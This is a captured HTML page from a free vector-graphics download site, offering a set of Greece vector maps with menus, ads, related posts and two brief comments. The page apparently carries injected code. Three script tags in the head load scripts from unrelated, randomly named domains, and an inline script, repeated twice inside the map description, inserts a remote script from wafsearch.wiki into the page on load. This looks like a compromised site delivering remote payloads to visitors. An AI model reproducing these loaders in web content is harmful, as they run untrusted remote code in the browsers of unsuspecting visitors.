

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/greece-vector-maps/
body_size: 46408
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Greece vector maps</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Description: This set comprises two Greece vector maps, providing comprehensive coverage of administrative divisions and geographical features. These maps" /><link rel="canonical" href="https://www.vector-eps.com/greece-vector-maps/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Greece vector maps" /><meta property="og:description" content="Description: This set comprises two Greece vector maps, providing comprehensive coverage of administrative divisions and geographical features. These maps" /><meta property="og:url" content="https://www.vector-eps.com/greece-vector-maps/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:15:31+00:00" /><meta property="article:modified_time" content="2025-11-12T15:22:04+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/greece-vector-maps.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="267" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Greece vector maps Comments Feed" href="https://www.vector-eps.com/greece-vector-maps/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"1bd5e544134e98630cae6487f7510724"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/11894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=11894' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fgreece-vector-maps%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fgreece-vector-maps%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-flags-and-maps-vectors s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-11894" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/greece-vector-maps/" title="Greece vector maps">Greece vector maps</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/" title="Flags and maps vectors">Flags and maps vectors</a></li><li>Greece vector maps</li><li style="float:right; font-size:12px;padding-top:3px">18727 views</li></ul><figure> <img itemprop="contentUrl" alt="Greece vector maps" title="Greece vector maps" src="https://www.vector-eps.com/wp-content/uploads/2018/03/greece-vector-maps.jpg"><figcaption itemprop="caption description">Greece vector maps</figcaption></figure><h3 class="small-description" itemprop="description"><p></p><p><strong>Description:</strong> This set comprises two Greece vector maps, providing comprehensive coverage of administrative divisions and geographical features. These maps are meticulously crafted to offer accurate representations of Greece&#8217;s territory, including administrative boundaries, cities, and topographical details.</p><p><strong>Usage:</strong> Utilize these vector maps for a wide range of purposes, including educational materials, presentations, geographical analyses, and cartographic projects. Whether you&#8217;re creating maps for print or digital media, these vectors offer flexibility and scalability, allowing you to customize and annotate them as needed.</p><p><strong>Download:</strong> Access the AI files and JPG previews to incorporate these Greece vector maps into your projects seamlessly. Enhance your visuals with detailed and visually appealing maps that effectively convey information about Greece&#8217;s geography and administrative structure.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/greece-vector-maps/'>Greece vector maps</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 5.08 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/greece-vector-maps/?wpdmdl=36189&refresh=69714be0417f31769032672">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/" rel="category tag">Flags and maps vectors</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:15:31+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-2c9686624a2af0ff23cca281f69b9e95-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/greece-vector-maps/greece-vector-map1.jpg"
 title="Greece vector map"
 data-src="https://www.vector-eps.com/wp-content/gallery/greece-vector-maps/greece-vector-map1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/greece-vector-maps/thumbs/thumbs_greece-vector-map1.jpg"
 data-image-id="8367"
 data-title="Greece vector map"
 data-description="Greece vector map"
 data-image-slug="greece-vector-map-2"
 class='thickbox' rel='2c9686624a2af0ff23cca281f69b9e95'> <img
 title="Greece vector map"
 alt="Greece vector map"
 src="https://www.vector-eps.com/wp-content/gallery/greece-vector-maps/thumbs/thumbs_greece-vector-map1.jpg"
 width="306"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/greece-vector-maps/greece-vector-map2.jpg"
 title="Greece vector map"
 data-src="https://www.vector-eps.com/wp-content/gallery/greece-vector-maps/greece-vector-map2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/greece-vector-maps/thumbs/thumbs_greece-vector-map2.jpg"
 data-image-id="8368"
 data-title="Greece vector map"
 data-description="Greece vector map"
 data-image-slug="greece-vector-map"
 class='thickbox' rel='2c9686624a2af0ff23cca281f69b9e95'> <img
 title="Greece vector map"
 alt="Greece vector map"
 src="https://www.vector-eps.com/wp-content/gallery/greece-vector-maps/thumbs/thumbs_greece-vector-map2.jpg"
 width="306"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/country-flags-as-vector-labels/" rel="bookmark" title="Country flags as vector labels"><figure> <img 
 itemprop="contentUrl" 
 alt="Country flags as vector labels" 
 title="Country flags as vector labels" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/country-flags-as-vector-labels.jpg"><figcaption itemprop="caption description">Country flags as vector labels</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/sri-lanka-vector-maps/" rel="bookmark" title="Sri Lanka vector maps"><figure> <img 
 itemprop="contentUrl" 
 alt="Sri Lanka vector maps" 
 title="Sri Lanka vector maps" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/sri-lanka-vector-maps.jpg"><figcaption itemprop="caption description">Sri Lanka vector maps</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/usa-states-and-counties-vector-map/" rel="bookmark" title="USA states and counties vector map"><figure> <img 
 itemprop="contentUrl" 
 alt="USA states and counties vector map" 
 title="USA states and counties vector map" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/usa-states-and-counties-vector-map.jpg"><figcaption itemprop="caption description">USA states and counties vector map</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/argentina-vector-maps/" rel="bookmark" title="Argentina vector maps"><figure> <img 
 itemprop="contentUrl" 
 alt="Argentina vector maps" 
 title="Argentina vector maps" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/argentina-vector-maps.jpg"><figcaption itemprop="caption description">Argentina vector maps</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/united-kingdom-vector-maps/" rel="bookmark" title="United Kingdom vector maps"><figure> <img 
 itemprop="contentUrl" 
 alt="United Kingdom vector maps" 
 title="United Kingdom vector maps" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/united-kingdom-vector-maps.jpg"><figcaption itemprop="caption description">United Kingdom vector maps</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/georgia-vector-maps/" rel="bookmark" title="Georgia map vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Georgia map vector" 
 title="Georgia map vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/georgia-vector-maps.jpg"><figcaption itemprop="caption description">Georgia map vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/south-korea-vector-maps/" rel="bookmark" title="South Korea map vector"><figure> <img 
 itemprop="contentUrl" 
 alt="South Korea map vector" 
 title="South Korea map vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/south-korea-vector-maps.jpg"><figcaption itemprop="caption description">South Korea map vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/administrative-europe-map-vector-and-images/" rel="bookmark" title="Administrative Europe map vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Administrative Europe map vector" 
 title="Administrative Europe map vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/administrative-europe-map-vector-and-images.jpg"><figcaption itemprop="caption description">Administrative Europe map vector</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"><h2 id="comments-title"> 2 thoughts on &ldquo;<span>Greece vector maps</span>&rdquo;</h2><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-16304"><div id="div-comment-16304" class="comment-body"><div class="comment-author vcard"> <cite class="fn">TASOS PANAGOPOULOS</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/greece-vector-maps/#comment-16304">March 1, 2012 at 5:07 pm</a></div><p>thank you for downloading this.</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-18067"><div id="div-comment-18067" class="comment-body"><div class="comment-author vcard"> <cite class="fn">asimina</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/greece-vector-maps/#comment-18067">October 31, 2012 at 11:34 am</a></div><p>thanks</p></div></li></ol></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11894' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aece213e44" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a 